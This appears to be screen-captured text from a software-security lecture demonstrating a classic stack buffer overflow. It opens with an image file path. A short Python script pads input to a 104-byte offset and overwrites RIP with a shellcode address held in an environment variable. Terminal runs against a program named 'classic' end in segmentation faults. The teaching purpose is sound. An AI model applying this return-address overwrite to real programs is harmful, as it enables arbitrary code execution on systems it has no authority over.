 buf = ""
buf += "A"*104                      # offset to RIP
buf += pack("<Q", 0x7fffffffee31)   # overwrite RIP with address of shellcode in PWN env var
f = open("in.txt", "w")
f.write(buf)
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ (cat in.txt; cat) | .
/classic
Try to exec /bin/sh
Read 400 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAA�
No shell for you :(
ls
Segmentation fault (core dumped)
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ (cat in.txt; cat) | .
/classic
Try to exec /bin/sh
Read 400 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAA�
No shell for you :(
whoami
Segmentation fault (core dumped)
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
0*$ bash  1-$ bash  2$ bash